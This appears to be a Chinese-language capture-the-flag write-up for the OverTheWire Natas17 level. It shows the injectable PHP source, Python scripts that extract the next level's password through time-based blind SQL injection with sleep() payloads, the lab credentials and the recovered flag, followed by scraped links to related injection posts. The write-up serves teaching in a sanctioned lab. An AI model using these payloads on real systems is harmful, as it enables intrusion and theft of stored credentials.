Natas17 Writeup(sql盲注之时间盲注)

Natas17:

源码如下

/*

CREATE TABLE `users` (

`username` varchar(64) DEFAULT NULL,

`password` varchar(64) DEFAULT NULL

);

*/ if(array_key_exists("username", $_REQUEST)) {

$link = mysql_connect('localhost', 'natas17', '<censored>');

mysql_select_db('natas17', $link); $query = "SELECT * from users where username=\"".$_REQUEST["username"]."\"";

if(array_key_exists("debug", $_GET)) {

echo "Executing query: $query<br>";

} $res = mysql_query($query, $link);

if($res) {

if(mysql_num_rows($res) > 0) {

//echo "This user exists.<br>";

} else {

//echo "This user doesn't exist.<br>";

}

} else {

//echo "Error in query.<br>";

} mysql_close($link);

}

#coding:utf-8

import requests

url = 'http://natas17:8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw@natas17.natas.labs.overthewire.org/index.php'

key ='' for i in range(1,33): #i表示password的每一位字符,因为password共32位字符,所以i取值1-32

#ascii表中 数字 32–126 分配给了能在键盘上找到的字符

#下面用了二分法查找password的每一个字符

a = 32

c = 126

while a<c:

b = (a+c)/2 #79 O

# MID 函数用于从文本字段中提取字符。

# mid(password,%d,1),表示从password中从第%d位开始,取1位字符,即取第%d位字符

# Ascii()返回字符的ascii码

# sleep(n):将程序挂起一段时间 n为n秒

# if(expr1,expr2,expr3):判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句

# if(%d<ascii(mid(password,%d,1)),sleep(2),1),表示先取出password的第i位,将其换算成ascii码,然后与变量b对比,如果大于b,则睡2秒再返回结果,否则直接返回结果

payload=r'natas18" and if(%d<ascii(mid(password,%d,1)),sleep(2),1) and "" like "'%(b,i)

try:

req = requests.post(url=url,data={"username":payload},timeout=2)

except requests.exceptions.Timeout,e:

a=b+1 #80 P

b=(a+c)/2 #103 g

continue

c=b

key +=chr(b)



print key

flag:xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP



注意:此脚本需要使用Python2.x来运行,否则会报错:TypeError: integer argument expected, got float

原因:

如果一定要使用Python3.x运行,可以把b = (a+c)/2改为b =int( (a+c)/2)

Python3.x脚本:

# coding:utf-8

import requests

url = 'http://natas17:8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw@natas17.natas.labs.overthewire.org/index.php'

key = '' for i in range(1, 33):

a = 32

c = 126

while a < c:

b = int((a + c) / 2) # 79 O

payload = r'natas18" and if(%d<ascii(mid(password,%d,1)),sleep(10),1) and "" like "' % (b, i)

try:

req = requests.post(url=url, data={"username": payload}, timeout=2)

except requests.exceptions.Timeout as e:

a = b + 1 # 80 P

b = int((a + c) / 2) # 103 g

continue

c = b

key += chr(b)

print(key)

由于这里使用的是时间盲注,而网络环境不稳也会导致超时发生,所以sleep(2)可能会导致盲注判断错误,因此这里我改成了sleep(10)。

结果:

参考:https://www.cnblogs.com/ichunqiu/p/9554885.html

Natas17 Writeup(sql盲注之时间盲注)的更多相关文章

- WEB安全--高级sql注入,爆错注入,布尔盲注,时间盲注

1.爆错注入 什么情况想能使用报错注入------------页面返回连接错误信息 常用函数 updatexml()if...floorextractvalue updatexml(,concat() ...

- sql布尔盲注和时间盲注的二分脚本

布尔盲注: import requests url = "http://challenge-f0b629835417963e.sandbox.ctfhub.com:10080/" ...

- sqli-labs(五)——盲注(boolean盲注以及时间盲注)

第八关: 没有查询信息,输入id=1' 报错 ,也没有报错信息,这里应该是个盲注 使用boolean的盲注吧 先判断boolean的盲注可行 输入id=1' and '1'='1' %23 页面正常 ...

- SQL注入之Sqli-labs系列第九关和第十关(基于时间盲注的注入)

开始挑战第九关(Blind- Time based- Single Quotes- String)和第十关( Blind- Time based- Double Quotes- String) gog ...

- 依托http-headers的 sql注入和时间盲注

机缘巧合接触了一点关于sql注入的网络安全问题 依托 headers 的 sql 注入 一般来说大家都很清楚用户输入的危险性,通常会对用户表单提交的数据进行过滤(引号转码). 但是如果写过网络爬虫,那 ...

- SQL注入之Sqli-labs系列第十五关和第十六关(基于POST的时间盲注)

开始挑战第十五关(Blind- Boolian Based- String)和 第十六关(Blind- Time Based- Double quotes- String) 访问地址,输入报错语句 ' ...

- sql注入--bool盲注,时间盲注

盲注定义: 有时目标存在注入,但在页面上没有任何回显,此时,我们需要利用一些方法进行判断或者尝试得到数据,这个过程称之为盲注. 布尔盲注: 布尔盲注只有true跟false,也就是说它根据你的注入信息 ...

- ctfhub技能树—sql注入—时间盲注

打开靶机 查看页面信息 测试时间盲注 可以看到在执行命令后会有一定时间的等待,确定为时间盲注 直接上脚本 1 #! /usr/bin/env python 2 # _*_ coding:utf-8 _ ...

- MySQL时间盲注五种延时方法 (PWNHUB 非预期解)

转自cdxy师傅:https://www.cdxy.me/?p=789 PWNHUB 一道盲注题过滤了常规的sleep和benchmark函数,引发对时间盲注中延时方法的思考. 延时函数 SLEEP ...

随机推荐

- http,tcp,udp的报文格式

http请求报文与响应报文:https://blog.csdn.net/qq_26565861/article/details/80969960 tcp与udp报文:https://www.cnblo ...

- C++ 标准IO

标准输入 gets() 1 char * (char *str) gets() 主要是从标准输入流读取字符串并回显,读到换行符时退出,并会将换行符省去. 返回值为获得的字符串的首地址. 123 cha ...

- springboot 多数据源之错误 HikariPool-1 - jdbcUrl is required with driverClassName.

数据源连接报错: 之前在1.5.7的版本的时候用该数据源配置没问题,看如下所示 springboot1.5.7配置多数据源: datasource.master.url=jdbc:mysql://lo ...

- 什么是SNAT

SNAT是源地址转换,其作用是将ip数据包的源地址转换成另外一个地址,可能有人觉得奇怪,好好的为什么要进行ip地址转换啊,为了弄懂这个问题,我们要看一下局域网用户上公网的原理,假设内网主机A(192. ...

- 网络字体反爬之pyspider爬取起点中文小说

前几天跟同事聊到最近在看什么小说,想起之前看过一篇文章说的是网络十大水文,就想把起点上的小说信息爬一下,搞点可视化数据看看.这段时间正在看爬虫框架-pyspider,觉得这种网站用框架还是很方便的,所 ...

- 【Eclipse】eclipse设置,为了更简单快捷的开发

保存时自动导包 Windows->Perferences->Java->Editor->Save Actions

- 第二章 表与指针Pro SQL Server Internal (Dmitri Korotkev)

聚集索引 聚集索引就是表中数据的物理顺序,它是按照聚集索引分类的.表只能定义一个聚集索引. 如果你要在一个有数据的堆表中创建一个聚集索引,如2-5所示,第一步要做的就是SQL服务器创建另一个根据聚集索 ...

- node--CommonJS

1.CommonJS 1)弥补js没有标准的缺陷 2.Node模块 1)分为核心模块和用户自定义模块 2)我们可以把公共的功能抽离为一个单独的js文件作为一个模块 其中的成员和属性外界无法访问,若要设 ...

- OpenFlow(OVS)下的“路由技术”

前言 熟悉这款设备的同学,应该也快到不惑之年了吧!这应该是Cisco最古老的路由器了.上个世纪80年代至今,路由交换技术不断发展,但是在这波澜壮阔的变化之中,总有一些东西在嘈杂的机房内闪闪发光,像极了 ...

- Safari配置WebApp----添加启动图和桌面图标让你的WebApp在ios设备上体验如原生一样

现在很多开发者的Web应用程序的设计样式和交互类似本机应用程序,例如,它的缩放比例适合iOS上的整个屏幕.当用户将其添加到主屏幕时,您可以通过使其看起来像本机应用程序一样,在iOS上为您的Web应用程 ...